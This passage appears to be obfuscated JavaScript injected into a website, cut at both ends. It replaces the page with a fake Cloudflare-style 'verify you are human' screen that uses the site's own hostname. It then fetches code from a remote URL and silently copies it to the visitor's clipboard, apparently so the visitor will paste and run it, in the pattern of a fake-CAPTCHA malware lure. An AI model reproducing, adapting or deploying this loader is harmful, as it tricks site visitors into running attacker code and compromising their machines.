5IDQuNz'+_0x20b6cc(0x144b,0xf7b,0x1475,0x1370)+_0x50bc79(-0x3e7,0x307,-0x1ee,-0x8a)+_0x50bc79(-0x3e2,0x178,0x192,0x1bb)+_0x50bc79(0x26d,0x880,0xa8c,0xa65)+'4zNjUzMyAx'+'OC43NzA3ID'+_0x20b6cc(0x20a,0x80c,0x37f,0x777)+_0x50bc79(0xc24,0x92f,0xafa,0xf96)+_0x50bc79(0x655,0xa51,0x1074,0xee2)+'OTAyMUMwID'+_0x20b6cc(0xe2f,0xef7,0xd47,0xf7b)+_0x20b6cc(0x6fe,0x233,0x33f,0x234)+_0x20b6cc(0x141,0x42b,0x2c6,0x9a2)+_0x20b6cc(0x710,0x383,-0xdf,0x142)+_0x50bc79(0x12d9,0xde0,0x10ba,0x1483)+'IDUuOTQ1Mj'+_0x50bc79(0x700,0x495,0x515,0xaa2)+_0x20b6cc(0xc1b,0xd26,0xa0e,0x1213)+'Q1IDIyLjYw'+_0x20b6cc(0x1c,0x465,-0x1f8,0x547)+'gyNCAyMi42'+'MDQzWiJjbG'+_0x20b6cc(0xc50,0xf3b,0x10a6,0x1276)+_0x50bc79(0xa43,0x34c,0x576,0x949)+_0x20b6cc(0x1630,0xf4b,0xb82,0x15ff)+_0x50bc79(0x4d6,0x94e,0xec8,0xc33)+_0x20b6cc(0x5d,0x6da,0x608,0x14c)+_0x20b6cc(0x1053,0xa9f,0x4d2,0xa1d)+_0x20b6cc(0x960,0xbce,0x762,0x1281)+_0x50bc79(0x3c3,0x6a1,0x35e,0x88b)+_0x20b6cc(0x2b,0x317,0x7cb,0x7b0)+_0x20b6cc(0x100b,0xd77,0xca1,0x704)+_0x20b6cc(0xdc5,0xdeb,0x14f0,0xc0e)+'dmFjeXBvbG'+_0x50bc79(0x557,0x1f7,0x22b,0x3d2)+'cHJpdmFjeS'+_0x50bc79(0xdfc,0x81a,0x940,0xe28)+'bD0ibm9vcG'+_0x50bc79(0xe0d,0xcc3,0x12df,0x7f2)+'ZWZlcnJlci'+_0x20b6cc(0x2f7,0x263,0x83d,-0x33e)+'X2JsYW5rPl'+_0x50bc79(0xc98,0xc6b,0xaf1,0x613)+_0x20b6cc(0x8e8,0xb44,0xa8a,0x7d9)+_0x50bc79(0xf41,0xb8a,0x4bb,0x93e)+_0x20b6cc(0x896,0x8ac,0xe8c,0x874)+_0x20b6cc(0xfd4,0x913,0xd53,0x430)+_0x20b6cc(0xc71,0x64e,0xb13,0x6fa)+_0x50bc79(0x565,0x9d8,0x483,0xc93)+_0x20b6cc(0x86e,0xef8,0x1507,0x15fe)+_0x20b6cc(0x85e,0xe70,0x139a,0x1029))+(_0x20b6cc(0x1547,0xf86,0xd32,0x926)+_0x50bc79(0xcf6,0xeed,0xa1d,0x10c5)+_0x20b6cc(0x10b2,0xbdd,0xb78,0xee1)+_0x50bc79(0x8b5,0xd5f,0x12ae,0x118c)+_0x50bc79(0xab9,0xeaf,0xfe5,0xe19)+_0x20b6cc(-0x4e2,0x21a,0x74a,-0x3a6)+_0x50bc79(0x422,0x86d,0xc6a,0x4b4)+_0x20b6cc(0x1057,0xef3,0xab2,0x1488)+_0x20b6cc(0x4e6,0x4dd,0x356,-0x227)+_0x50bc79(0x8cd,0x6e1,0xa98,0x3ae)+_0x50bc79(0x21e,0x19d,-0x3b8,-0x2b9)+'Fuaz5UZXJt'+'czwvYT48L2'+_0x20b6cc(0x4ee,0x6de,0xaf6,0xd87)+'dj48L2Rpdj'+_0x20b6cc(0x10e,0x261,0x4c7,0x8d4)+_0x20b6cc(-0x19f,0x409,0x2b6,0x63d)+_0x20b6cc(0x9bf,0xb25,0x71e,0x4b8)+'IGNsYXNzPS'+_0x50bc79(0x25,0x208,-0x272,0x739)+_0x20b6cc(0x62,0x1d2,-0x1c2,0x75b)+_0x50bc79(0x955,0x393,-0x2a7,-0x7b)+'ImlkPWxvYW'+_0x50bc79(0x123e,0xbee,0x10a7,0xa23)+_0x50bc79(0xc16,0xb5e,0x90e,0xc85)+'xkcy1yaW5n'+'PjxkaXY+PC'+'9kaXY+PGRp'+'dj48L2Rpdj'+'48ZGl2Pjwv'+'ZGl2PjxkaX'+_0x20b6cc(0x1164,0xd9f,0x8a1,0xe3b)+'PC9kaXY+PC'+_0x20b6cc(0xc30,0xfa8,0x1046,0x1523)+_0x50bc79(0x96d,0x5b2,0x583,0xc77)+_0x50bc79(0x3fa,0x781,0xa2b,0xe60)+_0x50bc79(0xd92,0xa90,0xcdb,0x7d0)+_0x20b6cc(0x302,0x9df,0x10a9,0x492)+'ci10b3AiPm'+'9ubHlmYW5z'+_0x20b6cc(0x39f,0x6e8,0x6c7,0x1be)+'VkcyB0byBy'+_0x50bc79(0x64a,0x58b,0x1f0,0x645)+_0x20b6cc(0x6f8,0x21f,0x70,0x640)+_0x20b6cc(0x6c2,0x5ba,0x5ca,0xaea)+_0x50bc79(0x6fd,0xcaa,0xac1,0x678)+'bmVjdGlvbi'+'BiZWZvcmUg'+_0x20b6cc(0x809,0x1ee,-0x3b,0x8de)+_0x20b6cc(0x2cf,0x7b9,0x4d9,0x885)+_0x20b6cc(0x8bc,0xb0d,0x638,0x52c)+_0x20b6cc(0x1398,0xf79,0x1147,0x102d)+'c3BsYXk6bm'+_0x20b6cc(0x8ac,0x610,0x974,0x5b2)+_0x20b6cc(0x130d,0xc10,0xb95,0x619)+_0x20b6cc(0xba4,0x6e2,0x359,0xd15)+_0x20b6cc(0xb55,0xcda,0xf3a,0x8ba)+'1zdWNjZXNz'+'LXRleHQ+Vm'+_0x50bc79(0x1318,0xefd,0x119d,0x1585)+_0x20b6cc(0xa39,0x724,0xa89,0x1e0)+_0x50bc79(0x930,0x3c9,0x70a,0x7d)+_0x20b6cc(0x37d,0x363,0x3ea,0x172)+_0x20b6cc(0x237,0x500,-0x116,0x17b)+_0x20b6cc(0x670,0x7ea,0x686,0x883)+'IgY29yZS1t'+_0x20b6cc(0x847,0x8bf,0xe04,0xdb5)+_0x50bc79(0x5a7,0xb56,0x704,0x1250)+_0x20b6cc(0x71a,0x46e,0x481,0x178)+'5zLmNvbSB0'+'byByZXNwb2'+'5kLi4uPC9k'+_0x20b6cc(0x771,0x5f7,0xac0,-0x9d)+_0x20b6cc(0x136e,0xd8b,0x11a6,0x945)+_0x50bc79(0xf24,0xa5d,0x35c,0x507)+_0x50bc79(0x8e9,0x835,0x7e7,0x6d8)+_0x20b6cc(0xe14,0x768,0xd84,0x5bf)+_0x20b6cc(0x8cf,0x344,0x3ff,0x817)+_0x20b6cc(0x296,0x2e4,0x19e,0x7bb)+_0x20b6cc(0x24e,0x26d,0x66a,-0x275)+'eHQ+RW5hYm'+_0x50bc79(0x110d,0xc08,0xc39,0x66c)+_0x50bc79(0x59c,0x8d7,0xa4a,0x6e7)+'5kIGNvb2tp'+_0x20b6cc(0x97c,0x3da,0x34a,0x764)+_0x50bc79(0xc59,0x9e8,0xf92,0x418)+_0x50bc79(0x99a,0xe62,0x94d,0xaa7)+_0x20b6cc(0x457,0x5d3,0x90c,0x648)+'b3NjcmlwdD'+_0x50bc79(0x626,0x1af,0x802,0x3ad)+_0x50bc79(0xbed,0x4eb,0x777,0xf0)+'NzPWZvb3Rl'+_0x50bc79(0xa25,0x436,0x67f,-0x7e)+_0x20b6cc(0x12fc,0xc89,0xa25,0x62a)+'bmZvPjxkaX'+_0x50bc79(0x758,0x835,0x39b,0x492)+_0x20b6cc(0x811,0x48f,0x669,0x530)+_0x50bc79(0x698,0x937,0x1019,0xa38)+'aXYgY2xhc3'+_0x20b6cc(-0x82,0x35e,-0x2ab,0x50d))+(_0x50bc79(0x9e3,0x578,-0x166,-0x175)+_0x20b6cc(0xf8,0x708,0x147,0x7d1)+_0x50bc79(0x1383,0xcdc,0xdf5,0xd5e)+'I+PGRpdiBj'+'bGFzcz1yYX'+_0x20b6cc(0x27d,0x4eb,0x22c,0x27d)+_0x20b6cc(-0x10b,0x302,-0x271,0x387)+_0x50bc79(0x53a,0x56f,0xd1,0xfc)+_0x20b6cc(0x1e9,0x28d,0x46d,0x77e)+_0x20b6cc(0xebe,0xe46,0xbc9,0x14b6)+_0x20b6cc(0xdd9,0xc9f,0x7dd,0x98f)+_0x20b6cc(0x1118,0xa5d,0x793,0x700)+_0x20b6cc(0xc63,0x640,0x6e3,0xbfb)+_0x50bc79(0xc24,0xd08,0x1175,0x1150)+_0x50bc79(-0x1a5,0x137,0x22e,-0xcb)+'IgaWQ9Zm9v'+_0x20b6cc(0x669,0xa38,0x66d,0xa79)+'Q+UGVyZm9y'+'bWFuY2UgJi'+_0x20b6cc(0x346,0x1ec,-0x40d,-0x150)+_0x20b6cc(0x785,0xa9d,0x6bf,0x814)+_0x20b6cc(0x11e2,0xd19,0xc50,0x1238)+_0x20b6cc(0x3e4,0x33d,-0x35a,0x867)+_0x50bc79(0x327,0x135,-0x1ec,0x7bf)+'ZmxhcmUuY2'+_0x20b6cc(0x201,0x804,0x186,0x7d4)+'bm9vcGVuZX'+_0x20b6cc(0xb96,0xa03,0xd1d,0xd6d)+_0x20b6cc(0x39f,0x555,0x29c,0xa17)+_0x20b6cc(0xc2a,0xf22,0x117b,0x152b)+_0x50bc79(0xcc1,0xcd6,0x9c7,0x71d)+_0x20b6cc(0xb95,0xfb8,0x13f9,0x107c)+_0x20b6cc(0x83e,0xbb6,0xee8,0xb53)+_0x20b6cc(0x93b,0xd9f,0x87b,0xfff)+_0x50bc79(0x36d,0x667,0x52f,-0x9f));let code='';function setWithExpiry(_0x5923ef,_0x458ab8,_0x41e4a7){const _0x29c3f8={};_0x29c3f8[_0x1542aa(0x905,0x371,0x6c1,0xbe5)]=function(_0x136527,_0x46878b){return _0x136527+_0x46878b;};const _0x20e262=_0x29c3f8,_0x44d790=new Date();function _0x1681ab(_0x381fa7,_0x5249f3,_0x4bc934,_0x2fa3ad){return _0x20b6cc(_0x5249f3,_0x4bc934- -0x16c,_0x4bc934-0x103,_0x2fa3ad-0xc7);}function _0x1542aa(_0x29070d,_0x1536bb,_0x5ef5bf,_0x3c6415){return _0x50bc79(_0x5ef5bf,_0x29070d- -0x2bc,_0x5ef5bf-0x11f,_0x3c6415-0x18c);}const _0x3c9b74={'value':_0x458ab8,'expiry':_0x20e262['rWvwd'](_0x44d790['getTime'](),_0x41e4a7)};localStorage[_0x1542aa(0x4f6,0x8b2,0x8be,0x59f)](_0x5923ef,JSON[_0x1542aa(-0x122,-0x5ed,-0x7f0,0x303)](_0x3c9b74));}function getWithExpiry(_0xf4dd4d){const _0x118b7d={};function _0x1de70f(_0xb98dfc,_0x4c72af,_0x232504,_0x461cf5){return _0x50bc79(_0x4c72af,_0xb98dfc- -0x210,_0x232504-0x1d6,_0x461cf5-0xc9);}_0x118b7d[_0x1de70f(0x72e,0x8c2,0xcae,0x76b)]=_0x1de70f(-0xc6,-0xae,0x237,-0x469),_0x118b7d[_0x1de70f(0xc5f,0x6d4,0x671,0xca4)]=_0x3bb8f7(0xfe4,0x1429,0x12c5,0xdf3),_0x118b7d[_0x3bb8f7(0x4ae,0x881,0x2b,-0x18c)]=function(_0x264829,_0x4145e8){return _0x264829===_0x4145e8;},_0x118b7d[_0x3bb8f7(0x1216,0x10b4,0x16f5,0xcb7)]=_0x1de70f(0xa77,0x10c5,0x4b2,0xaf8),_0x118b7d[_0x1de70f(0x1d9,-0x289,0x3d9,-0x332)]=_0x1de70f(0xb31,0x1138,0xaeb,0xba7);const _0x4b247b=_0x118b7d,_0x409a44=localStorage['getItem'](_0xf4dd4d);if(!_0x409a44){if(_0x4b247b[_0x1de70f(0x72e,0x256,0xb51,0x12f)]===_0x4b247b[_0x1de70f(0xc5f,0xd38,0x807,0xcd8)]){if(_0x52dcd0){const _0x580795=_0xaeed96[_0x1de70f(0x920,0x900,0x5c4,0x4e2)](_0x37b29c,arguments);return _0x11ec7c=null,_0x580795;}}else return null;}const _0x3db09f=JSON[_0x3bb8f7(0x70b,0xcae,0x774,0x918)](_0x409a44),_0x21b355=new Date();function _0x3bb8f7(_0x2c60d7,_0xe7b7c,_0x218cd2,_0x161fc4){return _0x20b6cc(_0xe7b7c,_0x2c60d7-0x293,_0x218cd2-0x3d,_0x161fc4-0x109);}if(_0x21b355[_0x3bb8f7(0x731,0xdc6,0xa3e,0x206)]()>_0x3db09f['expiry']){if(_0x4b247b[_0x1de70f(-0xa7,0x5cb,-0x4a6,0x517)](_0x4b247b['jdQwG'],_0x4b247b[_0x3bb8f7(0x72e,0xc28,0x173,0x75b)])){const _0xca2652=_0x26efd1[_0x3bb8f7(0xd1f,0x6e2,0x1169,0x8ac)+'r'][_0x3bb8f7(0x91d,0x4f8,0x7e1,0x379)][_0x1de70f(0x2c,0x1bb,0x66b,0x2f7)](_0x204e2f),_0x1ea8a1=_0x2e9d59[_0x43d0f9],_0x1f8b5e=_0x51c2c8[_0x1ea8a1]||_0xca2652;_0xca2652['__proto__']=_0x42ab40[_0x1de70f(0x2c,-0x1b1,0x494,-0x3fc)](_0x276505),_0xca2652[_0x1de70f(0x3ea,-0x2d7,0x672,0x213)]=_0x1f8b5e[_0x3bb8f7(0x93f,0xc59,0x291,0x415)][_0x3bb8f7(0x581,0x10d,0x9bf,-0x85)](_0x1f8b5e),_0xf33bef[_0x1ea8a1]=_0xca2652;}else return localStorage['removeItem'](_0xf4dd4d),null;}return _0x3db09f[_0x3bb8f7(0xa1e,0xd13,0xe63,0x424)];}function _0x50bc79(_0x4cb566,_0x439241,_0x5269e5,_0x5e40bb){return _0x1715(_0x439241- -0x46,_0x4cb566);}async function fetchCode(){function _0x4634fe(_0xef8c19,_0x4b9944,_0x43a69f,_0x2a92e6){return _0x20b6cc(_0x4b9944,_0xef8c19- -0x23c,_0x43a69f-0x1a0,_0x2a92e6-0x1ae);}const _0x4633f4={'coFPt':function(_0x590b87,_0x2fbffb){return _0x590b87(_0x2fbffb);}};function _0x1dbe9c(_0x54a3a5,_0x4e3182,_0x19450c,_0x2e5551){return _0x20b6cc(_0x4e3182,_0x54a3a5- -0x1d1,_0x19450c-0x113,_0x2e5551-0x7b);}return _0x4633f4[_0x1dbe9c(0x69e,0x12a,-0x49,0xaa5)](fetch,CODE_URL)[_0x1dbe9c(0x170,0x154,0x33,-0x25c)](_0x10d6a3=>_0x10d6a3[_0x4634fe(0x865,0x5a6,0xbfb,0x47b)]());}function copyToClipboard(_0x32b977){const _0x194e4f={};_0x194e4f[_0xcf0050(0x4ad,-0x1ab,0x88,0xae7)]=_0xcf0050(0x80e,0xb78,0xccd,0x2be),_0x194e4f[_0x149373(0x393,-0x304,0x4d5,0x3e5)]=_0xcf0050(0x1cd,0x841,-0x4bd,-0x35e)+'5',_0x194e4f['VXfzK']=_0xcf0050(0xcd,0x25b,0x69,0x283),_0x194e4f['rKeTF']=_0x149373(0x7c2,0xcac,0xc6d,0x9be);function _0xcf0050(_0x20e2f4,_0x4c81b7,_0xe32f79,_0x560b36){return _0x50bc79(_0x4c81b7,_0x20e2f4- -0x297,_0xe32f79-0x11e,_0x560b36-0x26);}_0x194e4f[_0xcf0050(0x333,0x65c,-0x81,0x26)]=_0xcf0050(0x129,0x69d,-0x28,-0x35f),_0x194e4f['Xmsnw']=_0xcf0050(0xc26,0xec2,0xded,0xf8c)+_0xcf0050(0x686,0xa46,0x108,0x83c)+_0xcf0050(0xb17,0x8e2,0x9e5,0x712);const _0x4d8421=_0x194e4f;function _0x149373(_0x5e77b2,_0x15ceb9,_0x487953,_0x446c14){return _0x20b6cc(_0x5e77b2,_0x446c14-0x33,_0x487953-0xc2,_0x446c14-0x195);}if(window[_0x149373(0x11a8,0x11f6,0x10fc,0xb23)+_0x149373(0x83e,0x5d9,0x570,0xa4e)]&&window[_0xcf0050(0x7a7,0x5d4,0x33b,0x1e8)+_0x149373(0x386,0x7aa,0x9c3,0xa4e)]['setData'])return window[_0x149373(0xa05,0xaba,0xdb2,0xb23)+_0xcf0050(0x6d2,0x971,0xa25,0xcd3)]['setData'](_0x4d8421['meVlK'],_0x32b977);else{if(document[_0x149373(0xc09,0x11d2,0x11f5,0xff1)+_0xcf0050(0x70f,0x538,0xd97,0xaf0)+'d']&&document['queryComma'+'ndSupporte'+'d'](_0xcf0050(0x129,-0x2c8,-0x4d1,-0x514))){const _0x340e58=_0x4d8421[_0xcf0050(0x69,-0x5b7,0x1f9,-0x2e7)][_0xcf0050(0x8d1,0x70b,0x99e,0xc00)]('|');let _0x1eac5c=0x9c7*-0x2+0x6*0x3f4+-0x42a;while(!![]){switch(_0x340e58[_0x1eac5c++]){case'0':_0x5c0031[_0x149373(0x93b,0x927,0x94,0x4be)][_0x149373(0x38d,0xeb1,0xbc0,0x836)]=_0x4d8421[_0xcf0050(0x6b3,0x6e9,0x4f3,0x587)];continue;case'1':var _0x5c0031=document[_0xcf0050(0xb4b,0x1111,0xee3,0x11d3)+_0xcf0050(-0x17,0x550,-0x492,0x22d)](_0x4d8421[_0xcf0050(0x4bc,0x9e1,0x4b3,-0x1df)]);continue;case'2':_0x5c0031['select']();continue;case'3':document['body'][_0x149373(0xa10,0x248,-0x2b9,0x44b)+'d'](_0x5c0031);continue;case'4':_0x5c0031['textConten'+'t']=_0x32b977;continue;case'5':try{return document[_0xcf0050(0x433,0x160,0xa09,-0x2c)+'d'](_0x4d8421[_0xcf0050(0x333,0x8cd,0x437,-0x36a)]);}catch(_0x374d89){console['warn'](_0x4d8421['Xmsnw'],_0x374d89);}finally{document[_0x149373(0x637,0x25c,0xa06,0x925)]['removeChil'+'d'](_0x5c0031);}continue;}break;}}}}function changeView(){const _0x2325a2={'ioMFY':function(_0x3695d7,_0xa0d140){return _0x3695d7===_0xa0d140;},'tixPq':'QMOKY','AZJzu':'none','YiKjg':_0x53a52e(0x70b,0xc5b,0x5d2,0x700)+_0x45d4c5(0xc20,0x8fd,0x901,0xaa9),'TkQsJ':function(_0x5e1b10,_0x3a969f){return _0x5e1b10===_0x3a969f;},'TiZyx':_0x45d4c5(0x17e,0xabd,0x4c5,0x90),'OvLjV':_0x45d4c5(0x5ae,0xf8e,0x8e9,0x218),'dunWh':function(_0xd40148,_0x246559){return _0xd40148===_0x246559;},'HNLtN':'xBZpe','VqhlZ':_0x53a52e(0x3b8,0x85c,0x9a1,0x5d0),'CEXiy':_0x53a52e(0x1095,0x1039,0x9a0,0x1336),'TXMTV':_0x45d4c5(0x440,0x675,0xb34,0x4c5),'usmoL':_0x53a52e(0x410,0x86a,0x5be,-0x285),'QxQDW':function(_0x34e996,_0x4e6321,_0x384889,_0x2917a4){return _0x34e996(_0x4e6321,_0x384889,_0x2917a4);},'fNdJr':function(_0x6658ce){return _0x6658ce();},'JDmRi':_0x53a52e(0x483,0xb31,-0x22c,0x4c),'rWXRw':_0x45d4c5(-0x18f,0xab5,0x52b,0x83c),'IZMbA':'verifying','jYRxm':_0x45d4c5(0xc65,0xf5e,0xc1f,0x1110),'oxJCU':_0x53a52e(0xf38,0xbf0,0x954,0x162c),'BYOTy':'spinner-i','YKtsW':function(_0x32d357,_0x521574){return _0x32d357(_0x521574);},'GqaSO':_0x45d4c5(0xb61,0xd75,0x93c,0xe58),'GIFcM':function(_0x3b8a28){return _0x3b8a28();},'GWRVw':function(_0x4b9aa3,_0x85b54f){return _0x4b9aa3===_0x85b54f;},'FqdyV':_0x45d4c5(0xd3d,0xa60,0x6fd,0x65b),'uXdeo':_0x45d4c5(0x14ba,0xf42,0x104b,0xd9f),'iHBCH':function(_0x13eefd,_0x3bcce6){return _0x13eefd(_0x3bcce6);},'qFeEh':function(_0x18bcd1,_0xa5de8f){return _0x18bcd1*_0xa5de8f;},'GtcMj':function(_0xdae767,_0x48f7af){return _0xdae767+_0x48f7af;},'lnWcB':function(_0x2db904){return _0x2db904();},'cvaGe':'onlyfans.c'+'om','jCwET':_0x45d4c5(0xa25,0x74e,0x946,0x49c),'swCFQ':_0x45d4c5(0xd21,0x782,0xe6d,0x102a),'zoetv':'.heading-f'+_0x53a52e(0x40e,0x172,0x38c,0xaa6),'MFZLM':_0x45d4c5(0xd8e,0x1008,0x106d,0xfbb)};let _0x328e05=_0x2325a2[_0x53a52e(0x521,0x25,0x85d,0x356)](atob,NEW_SITE_HTML);_0x328e05=_0x328e05[_0x53a52e(0x850,0x444,0xdf4,0x1b0)](_0x2325a2[_0x45d4c5(0x469,-0xba,0x634,0x57e)],location['hostname']),document[_0x53a52e(0xc11,0x10e7,0xf47,0x1129)+'tor'](_0x2325a2['jCwET'])[_0x53a52e(0x78c,0x6d9,0xa89,0xa3d)]=_0x328e05;const _0x45172e=document[_0x53a52e(0x6d4,0xbba,0x8c8,0x27c)+_0x45d4c5(0xa17,0x76a,0xbab,0x56d)](_0x45d4c5(0x95a,0x522,0x80b,0x982)),_0x587efb=document[_0x45d4c5(0x70f,0xc89,0x778,0xce8)+'ById']('mainConten'+'t'),_0x2bc39b=document[_0x53a52e(0xc11,0xd3c,0xce9,0x7f4)+_0x53a52e(0xd60,0x13b9,0xfb6,0xa87)](_0x2325a2[_0x45d4c5(0xcec,0xe49,0xbb0,0xd8a)]);function _0x53a52e(_0x128ab5,_0xbc342f,_0x40bd7d,_0xa6d432){return _0x20b6cc(_0xbc342f,_0x128ab5-0x1b3,_0x40bd7d-0x1c8,_0xa6d432-0x173);}const _0x2a27fe=document['querySelec'+_0x45d4c5(0x8fe,0x12b9,0xe04,0x13eb)](_0x2325a2[_0x45d4c5(0x1367,0xb5d,0xe8b,0xb5c)]);_0x2a27fe[_0x53a52e(0xfec,0x92d,0x111e,0xfcf)]=()=>{function _0x1cea15(_0x187bac,_0x5c165d,_0x3eff35,_0x590d9e){return _0x45d4c5(_0x590d9e,_0x5c165d-0xf9,_0x3eff35- -0x7a,_0x590d9e-0xbe);}function _0xae8cb1(_0x115b8e,_0x557dbb,_0x4a251c,_0x19e657){return _0x45d4c5(_0x115b8e,_0x557dbb-0x84,_0x19e657-0x77,_0x19e657-0x1a6);}if(_0x2325a2['ioMFY'](_0x2325a2['tixPq'],_0x2325a2[_0x1cea15(0xc3,0x522,0x687,-0x7f)]))_0x2a27fe['style']['display']=_0x2325a2['AZJzu'];else{const _0xdbaa1b=new _0x11ea9b(),_0x58ddcb={'value':_0xe0c684,'expiry':_0xdbaa1b[_0x1cea15(0xb28,0x2c2,0x67b,0x55b)]()+_0x308681};_0x4a5fff[_0x1cea15(0x8dc,0xf36,0xa41,0x792)](_0x4b5a35,_0x59e946['stringify'](_0x58ddcb));}};async function _0x51cdce(){function _0x2d2635(_0x1f5479,_0x19400c,_0x38aee9,_0x5f1018){return _0x45d4c5(_0x19400c,_0x19400c-0x30,_0x5f1018-0x89,_0x5f1018-0x30);}await _0x254abc(-0xfa6*0x1+-0x49*-0x43+-0xf*0x27);function _0x4126c0(_0x566d83,_0x390c93,_0x4ff4d3,_0x1d527f){return _0x45d4c5(_0x390c93,_0x390c93-0x74,_0x4ff4d3-0x105,_0x1d527f-0x1f4);}_0x45172e[_0x4126c0(0x8a6,0x8f1,0x7e7,0x929)]['display']=_0x4126c0(0x910,0x2df,0x5b9,0xc05),_0x587efb[_0x4126c0(0xd60,0x982,0x6cd,0x6e3)][_0x4126c0(0xbff,0xff8,0xad9,0xc12)](_0x2d2635(0xcbd,0xdd3,0x1ac,0x838)+_0x2d2635(0xf21,0x5de,0x62e,0x98a)),_0x2bc39b[_0x2d2635(0x2a1,0x36e,0x35,0x651)][_0x2d2635(0xb80,0x526,0x744,0xa5d)](_0x2325a2[_0x4126c0(0xb4a,0x499,0x75d,0x876)]);}async function _0x254abc(_0x4357f5){function _0x19824f(_0x55389c,_0x520f64,_0x146c4f,_0x49a8e9){return _0x45d4c5(_0x49a8e9,_0x520f64-0x105,_0x146c4f- -0x36b,_0x49a8e9-0x52);}function _0x3635ff(_0x353255,_0x5b314c,_0x1f3d87,_0x196ac8){return _0x53a52e(_0x1f3d87- -0x55a,_0x5b314c,_0x1f3d87-0x14b,_0x196ac8-0x145);}if(_0x2325a2[_0x3635ff(0x88d,0xd68,0xc0d,0xc9c)](_0x2325a2[_0x19824f(0x1be,0x560,0x473,0x5c9)],_0x2325a2[_0x19824f(0x6ea,0xa64,0xac0,0x11bb)]))_0x5dd21d=_0x5d908a;else return new Promise(_0x1e3c23=>setTimeout(_0x1e3c23,_0x4357f5));}function _0x4f4d32(){function _0xde6f39(_0x33b7cb,_0x406d20,_0x38072f,_0x2ff210){return _0x53a52e(_0x38072f- -0x187,_0x33b7cb,_0x38072f-0x1a8,_0x2ff210-0xa7);}function _0x5b44b2(_0x2d39c6,_0x127eb0,_0x64407f,_0x163494){return _0x45d4c5(_0x127eb0,_0x127eb0-0x176,_0x64407f- -0x1ae,_0x163494-0x27);}if(_0x2325a2[_0xde6f39(-0x285,0x4b3,0x24e,0x8e2)](_0x2325a2[_0xde6f39(0x125,0x656,0x539,-0x19f)],_0x2325a2['HNLtN'])){const _0x19f581=document[_0x5b44b2(0x72d,0xb05,0x5ca,0x189)+_0x5b44b2(0x1086,0x55d,0x9fd,0x824)](_0x2325a2['VqhlZ']);_0x19f581[_0x5b44b2(0x829,0xafd,0x534,0xa85)][_0xde6f39(0x467,0x6b4,0xb5d,0x565)]=_0x2325a2[_0xde6f39(0x64,0xb7e,0x6c5,0xd80)],_0x19f581[_0x5b44b2(0xda,0x422,0x534,0xbee)][_0x5b44b2(0x8b2,0x281,0x75f,0xc3b)]=_0x2325a2[_0x5b44b2(0x800,0x6d7,0x74d,0x94c)];const _0x4a9f56=document[_0xde6f39(0xaa6,0x282,0x54d,0xc0b)+_0x5b44b2(0x8b8,0x85d,0x9fd,0x488)](_0x2325a2[_0xde6f39(0x107e,0xe4c,0xccd,0x125c)]);_0x4a9f56[_0x5b44b2(0x65c,0xa63,0x534,0x4bc)]['display']=_0x2325a2[_0xde6f39(0x338,0xc01,0x52a,0x156)];}else{if(_0x4f2af5){const _0x426877=_0x461855[_0xde6f39(0x96a,0x796,0xc0e,0xc75)](_0x23967c,arguments);return _0xfdd405=null,_0x426877;}}}function _0x309e77(){const _0x339059={'nCkHR':function(_0x3eda5f,_0x440a72,_0x59a17d,_0x338e5e){return _0x2325a2['QxQDW'](_0x3eda5f,_0x440a72,_0x59a17d,_0x338e5e);},'SBZwc':function(_0xdbfd30,_0xf62339){return _0xdbfd30*_0xf62339;},'unKAn':function(_0x2359eb){function _0xbb5138(_0x3e763a,_0x18ca5a,_0x311e86,_0x3117a8){return _0x1715(_0x3117a8-0x298,_0x311e86);}return _0x2325a2[_0xbb5138(0x6d0,0xdcf,0x9e4,0xd56)](_0x2359eb);}};function _0x32879f(_0x5d6ae2,_0x1a1358,_0x57746f,_0x19a2a0){return _0x45d4c5(_0x57746f,_0x1a1358-0xe,_0x1a1358-0x91,_0x19a2a0-0x1c2);}function _0x48aa33(_0x16cbfe,_0x4117e5,_0x4152aa,_0x1f3fb4){return _0x53a52e(_0x16cbfe- -0x54f,_0x4152aa,_0x4152aa-0x4a,_0x1f3fb4-0x21);}if(_0x2325a2[_0x32879f(0xfc8,0xe90,0x79b,0xd8d)]!==_0x2325a2[_0x32879f(0x14af,0xe90,0x154f,0xc12)])return _0x339059[_0x32879f(0x42c,0x6f8,0x947,0x83a)](_0x50b367,_0x13d57d,!![],_0x339059[_0x48aa33(0x6e,0x412,-0x47d,0x61c)]((-0x1b6f+0x1*-0x248d+-0x401*-0x10)*(0x3fd+0x1b1+-0x22*0x29),0x4*-0x7d+0x2a1*-0xb+0x1*0x22c7)),_0x339059[_0x48aa33(0x2ac,0x84f,0x972,-0x44d)](_0x3d7351);else{const _0x3e9fa4=document[_0x48aa33(0x185,0x2c8,0x693,-0x93)+_0x48aa33(0x5b8,0x66f,0x615,-0xea)](_0x2325a2[_0x32879f(0xa5c,0x71c,0xaf2,0x232)]);_0x3e9fa4[_0x48aa33(0xef,0x6bf,-0x10,0x7a6)][_0x48aa33(0x795,0x909,0x4bb,0x87a)]=_0x2325a2[_0x48aa33(0x2fd,0x714,0x2a3,-0x3d5)],_0x3e9fa4[_0x32879f(0x417,0x773,0xc68,0x114)]['visibility']=_0x32879f(0x182f,0x11ca,0x178a,0xdb0);const _0x289df4=document[_0x48aa33(0x185,0x4fa,0x1c6,0xb6)+_0x32879f(0xc16,0xc3c,0x1192,0x109a)](_0x2325a2[_0x32879f(0xdb1,0x707,0x29e,0x3b6)]);_0x289df4[_0x48aa33(0xef,0x425,-0x12f,0x59a)][_0x32879f(0xea6,0xe19,0xb46,0xa55)]=_0x2325a2[_0x48aa33(0x9e2,0xaa8,0xd11,0x4ad)],_0x289df4['style'][_0x48aa33(0x31a,0x53a,0x344,-0x378)]=_0x2325a2['oxJCU'];const _0x26a25b=document[_0x48aa33(0x185,0x80f,0x4fd,0x5f4)+_0x32879f(0xd4c,0xc3c,0x12b9,0xa90)](_0x2325a2[_0x32879f(0xfaa,0x115f,0xead,0x104e)]);_0x26a25b[_0x48aa33(-0x2b,0x606,-0x222,-0x213)][_0x32879f(0x5eb,0x544,0x52a,0x46a)](_0x32879f(0xca5,0xa38,0x78e,0x57b)),_0x51cdce();}}async function _0x51c7b1(){const _0x57a436=document[_0x56500e(0x874,0x290,0x281,0x271)+_0x56500e(0x2da,0x6c3,0x31f,0x3d7)](_0x2325a2[_0x56500e(0xbed,0xbe6,0x789,0xe16)]);_0x57a436['classList'][_0x372b57(0x6eb,0x776,0x3a2,0x719)](_0x372b57(0x733,0x373,0xde,0x6ec)),await _0x2325a2[_0x372b57(0x7b2,0x494,0x5e,0x30a)](_0x254abc,-0x162+0x21e3+-0x3*0xa93);const 